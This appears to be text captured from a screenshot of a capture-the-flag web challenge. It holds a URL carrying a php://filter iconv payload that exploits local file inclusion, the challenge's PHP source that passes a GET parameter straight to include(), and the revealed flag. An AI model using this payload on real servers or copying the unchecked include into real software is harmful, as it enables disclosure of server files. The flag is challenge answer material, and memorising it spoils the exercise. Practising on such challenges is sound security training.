 61.147.171.105:55814/?filename=php://filter/convert.iconv.SJIS*.UCS-4*/resource=fl
常用网址 路线 yd 有道翻译_文本、文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux...
<?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
<?php //cyberpeace{117706a0f2c76db846604977f056abda};